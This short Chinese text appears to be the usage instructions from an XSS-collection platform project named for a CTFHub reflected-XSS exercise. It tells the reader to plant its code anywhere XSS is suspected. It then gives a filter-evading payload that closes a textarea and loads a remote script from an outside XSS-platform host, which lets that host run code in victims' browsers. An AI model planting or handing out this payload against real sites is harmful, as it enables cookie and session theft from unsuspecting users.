 项目名称: ctfhub-反射型xss
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://xss.yt/5elb 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss.yt/5elb></sCrIpT>